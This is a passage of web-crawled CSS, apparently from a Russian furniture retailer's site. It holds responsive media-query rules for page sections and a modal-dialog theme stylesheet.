    line-height: 13px;
    display: block;
}

a.button__white {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

.abstract1, .abstract2 {
    display: none;
}

input.ekipag-send {
    width: 180px;
    margin: 0 auto;
    height: 50px;
    font-size: 13px;
    line-height: 13px;
    display: block;
	float: none;
}

input.form-input {
    font-size: 14px;
    height: 50px;
    display: block;
    float: none;
    margin: 0 auto;
    margin-bottom: 15px;
    width: 260px;
}

form.form-one {
    width: 100%;
}

h3.title__white {
    padding-left: 30px;
    padding-right: 30px;
    font-size: 21px;
    line-height: 24px;
}

section.view__event .item {
    height: 200px !important;
} 

section.view__event .owl-dots {
    margin-top: 30px !important;
} 

section.view__event .owl-theme .owl-dots .owl-dot span {
    margin: 5px 7px !important;
}

h2.title__white {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px;
}

.form h2.title__white {
    font-size: 16px;
    margin-bottom: 12px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: normal;
}



section.why__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.news {
    padding-top: 30px;
    padding-bottom: 30px;
} 

section.photo {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.testimonails {
    padding-top: 30px;
    padding-bottom: 30px;
}
  

.clips {
    display: none;
}

.owl-item.active.center .item .e__container {
    transform: none;
}

.e__image {
    height: 200px;
    margin-top: 0px;
    margin-bottom: 0px;
}

.cube1, .cube2 {
    display: none;
}

.v-carousel .owl-next, .v-carousel .owl-prev {
	
	width: 0px;
	height: 0px;
	
}

a.button__yellow {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 19px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

section.view__event {
    padding-top: 30px;
    padding-bottom: 20px;
}

.button__cc {
    margin-top: 0px;
}
	
.f__price {
    right: 15px;
    left: 15px;
    font-size: 16px;
    bottom: 15px;
}

.redcircle {
    display: none;
}

.f__title {
    left: 15px;
    bottom: 15px;
    right: 15px;
    font-size: 16px;
}

.f__category {
    right: 15px;
    top: 15px;
    font-size: 9px;
    border: 2px solid;
    font-family: 'Museo Sans Cyrl 700';
    letter-spacing: 1px;
}

.franchise__info {
    height: 200px;
}

.big__description {
    font-size: 14px !important;
    line-height: 17px !important;
}
    
.tab-content {
    font-size: 14px !important;
    line-height: 17px !important;
}

.copyright {
    font-size: 14px;
    line-height: 17px;
    text-align: center;
}

h6.app-title {
    font-size: 14px;
    line-height: 17px;
}

a.f-icon-text, .f-icon-text h6 {
    font-size: 14px;
    line-height: 17px;
}

.f__container h3 {
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}
    
}


@media (min-width:768px) and (max-width:991px) {

section.form__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

.w-carousel {
    margin-top: 15px;
}

section.why__event .item {
    height: auto !important;
}

h6.w__title {
    margin-top: 9px;
    margin-bottom: 3px;
}

section.view__event .container.nopadding {
    margin-top: 15px;
}

.n__image {
    display: none;
}

.whitecirclestock {
    display: none;
}

.whitecirclenews {
    display: none;
}

.clock {
    display: none;
}

.n__date {
    position: relative;
    margin-bottom: 28px;
    bottom: 0px;
    margin-top: 15px;
}

.n__text h4 {
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: 21px;
	margin-top: 15px;
}

section.stock {
    padding-top: 30px;
    padding-bottom: 30px;
}

.n__view {
    display: none;
}

.cards {
    display: none;
}

.n__text {
    background: none;
    padding: 0px;
    font-size: 18px;
    height: auto;
}

a.button__grey {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

a.button__white {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

.abstract1, .abstract2 {
    display: none;
}

input.ekipag-send {
    width: 180px;
    margin: 0 auto;
    height: 50px;
    font-size: 13px;
    line-height: 13px;
    display: block;
	float: none;
}

input.form-input {
    font-size: 14px;
    height: 50px;
    display: block;
    float: none;
    margin: 0 auto;
    margin-bottom: 15px;
    width: 260px;
}

form.form-one {
    width: 100%;
}

h3.title__white {
    padding-left: 30px;
    padding-right: 30px;
    font-size: 21px;
    line-height: 24px;
}

section.view__event .item {
    height: 200px !important;
} 

section.view__event .owl-dots {
    margin-top: 30px !important;
} 

section.view__event .owl-theme .owl-dots .owl-dot span {
    margin: 5px 7px !important;
}

h2.title__white {
    font-size: 21px;
    line-height: 24px;
    margin-bottom: 15px;
}

section.why__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.news {
    padding-top: 30px;
    padding-bottom: 30px;
} 

section.photo {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.testimonails {
    padding-top: 30px;
    padding-bottom: 30px;
}
  

.clips {
    display: none;
}

.owl-item.active.center .item .e__container {
    transform: none;
}

.e__image {
    height: 200px;
    margin-top: 0px;
    margin-bottom: 0px;
}

.cube1, .cube2 {
    display: none;
}

.v-carousel .owl-next, .v-carousel .owl-prev {
	
	width: 0px;
	height: 0px;
	
}

a.button__yellow {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 19px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

section.view__event {
    padding-top: 30px;
    padding-bottom: 20px;
}

.button__cc {
    margin-top: 0px;
}
	
.f__price {
    right: 15px;
    left: 15px;
    font-size: 24px;
    bottom: 15px;
}

.redcircle {
    display: none;
}

.f__title {
    left: 15px;
    bottom: 49px;
}

.f__category {
    right: 15px;
    top: 15px;
}

.franchise__info {
    height: 200px;
}

.big__description {
    font-size: 14px !important;
    line-height: 17px !important;
}
    
.tab-content {
    font-size: 14px !important;
    line-height: 17px !important;
}

.copyright {
    font-size: 14px;
    line-height: 17px;
}

h6.app-title {
    font-size: 14px;
    line-height: 17px;
}

a.f-icon-text, .f-icon-text h6 {
    font-size: 14px;
    line-height: 17px;
}

.f__container h3 {
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}
    
}





@media (min-width:0px) and (max-width:319px) {
 
html { display: none !important; }
    
}

--- FILE ---
content_type: text/css
request_url: http://qikmebel.ru/css/remodal-default-theme.css
body_size: 1546
content:
.remodal-bg.remodal-is-opening,
.remodal-bg.remodal-is-opened {
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.remodal-overlay {
  background: rgba(0, 0, 0, 0.7);
}

.success {
    font-family: 'Muller';
    margin-bottom: 0px;
}




.remodal-wrapper {
  padding: 10px;
}

.remodal {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 99.2%;
  padding: .8%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  color: #2f2f2f;
  background: #fff;
  margin-bottom: 10px;
  font-family: 'Roboto', sans-serif;
  overflow: hidden;

}


.remodalBorder{
    width: 100%;
    padding: 5%;
}





.remodal,
.remodal-wrapper:after {
  vertical-align: middle;
}

.remodal-close {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  overflow: visible;
  width: 35px;
  height: 35px;
  margin: 0;
  padding: 0;
  cursor: pointer;

  text-decoration: none;
  color: #95979c;
  border: 0;
  outline: 0;
  background: transparent;
}

.remodal-close:hover,
.remodal-close:focus {
  color: #2b2e38;
}

.remodal-close:before {
  font-size: 25px;
  line-height: 35px;
  position: absolute;
  top: 5px;
  left: 5px;
  display: block;
  width: 35px;
  content: "\00d7";
  text-align: center;
}


.remodal-confirm,
.remodal-cancel {
  font: inherit;
  display: inline-block;
  overflow: visible;
  min-width: 110px;
  margin: 0;
  padding: 12px 0;
  cursor: pointer;

  text-align: center;
  vertical-align: middle;
  text-decoration: none;

  border: 0;
  outline: 0;
}

.remodal-confirm {
  color: #fff;
  background: #81c784;
}

.remodal-confirm:hover,
.remodal-confirm:focus {
  background: #66bb6a;
}

.remodal-cancel {
  color: #fff;
  background: #e57373;
}

.remodal-cancel:hover,
.remodal-cancel:focus {
  background: #ef5350;
}

.remodal-confirm::-moz-focus-inner,
.remodal-cancel::-moz-focus-inner,
.remodal-close::-moz-focus-inner {
  padding: 0;

  border: 0;
}

@-webkit-keyframes remodal-opening-keyframes {
  from {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);

    opacity: 0;
  }
  to {
    -webkit-transform: none;
    transform: none;

    opacity: 1;
  }
}

@keyframes remodal-opening-keyframes {
  from {
    -webkit-transform: scale(1.);
    transform: scale(1.);

    opacity: 0;
  }
  to {
    -webkit-transform: none;
    transform: none;

    opacity: 1;
  }
}

@-webkit-keyframes remodal-closing-keyframes {
  from {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 1;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 0;
  }
}

@keyframes remodal-closing-keyframes {
  from {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 1;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 0;
  }
}

@-webkit-keyframes remodal-overlay-opening-keyframes {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes remodal-overlay-opening-keyframes {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-webkit-keyframes remodal-overlay-closing-keyframes {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

@keyframes remodal-overlay-closing-keyframes {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

.home{
  width: 500px;
  margin:0 auto;
  background: #f1f1f1;
  border-radius: 5px;
  padding: 50px;
}
.home p{
  text-align: center;
}

.mainButton{
  padding: 10px 25px;
  background: #e57373;
  border-radius: 19px;
  box-shadow: 0 0 5px rgba(206, 57, 57, 0.5);
  color: #fff;
  text-decoration: none;
  font: bold 16px 'Roboto', sans-serif;
}

.success, .fail{
  color: #555555;
}

input.btn {

}

.title-form h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 15px;
    font-size: 30px;
}

input.btn:hover {
    outline: none !important;
}

input.btn:focus {
    outline: none !important;
}

input.mail-footer {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
    margin-bottom: 10px;
}

input.mail-footer:hover, input.mail-footer:focus  {
    outline: none;
}

textarea.textarea-one {
    padding-top: 10px;
    width: 100%;
    height: 100px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
    margin-bottom: 10px;
}

#modal1Title {
    font-size: 36px;
    color: #fff;
    font-family: 'Clio C Bold';
    text-transform: uppercase;
}

.putName, .putPhone{
  width: 210px;
  padding: 0 15px;
  height: 40px;
  background: #fff;
  margin-bottom: 15px;
  border-radius: 2px;
  border:none;
  outline: none;
}

.btn{
  width: 242px;
  height: 42px;
  background: #e57373;
  margin-bottom: 15px;
  border-radius: 2px;
  border:none;
  outline: none;
  color: #fff;
  cursor: pointer;
}

.btn:hover{
  background: #C94141;
}

@media only screen and (min-width: 440px) {
  .remodal {
    max-width: 420px;
  }
}

@media only screen and (max-width: 439px) {
  .remodal {
    max-width: 100%;
  }
  .putName, .putPhone{
    width: 90%;
    height: 80px;
    font-size: 22px;
  }
  .btn{
    width: 96%;
    height: 82px;
    font-size: 22px;
  }
  #modal1Title{
    font-size: 24px;
  }
}



.lt-ie9 .remodal-overlay {
  background: #2b2e38;
}

.lt-ie9 .remodal {
  width: 420px;
}